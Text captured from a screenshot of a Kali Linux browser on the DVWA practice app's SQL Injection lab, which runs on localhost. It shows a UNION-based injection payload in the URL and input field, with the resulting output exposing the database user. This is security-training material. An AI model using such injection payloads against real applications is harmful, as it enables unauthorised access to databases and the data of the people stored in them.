 Applications Places Firefox ESR May 31 04:30
Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/?id=a'+UNION+ALL+SELECT+system_user()%2Cuser()%3B%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: a' UNION ALL SELECT system_user(),user();#
First name: dvwa@localhost
Surname: dvwa@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/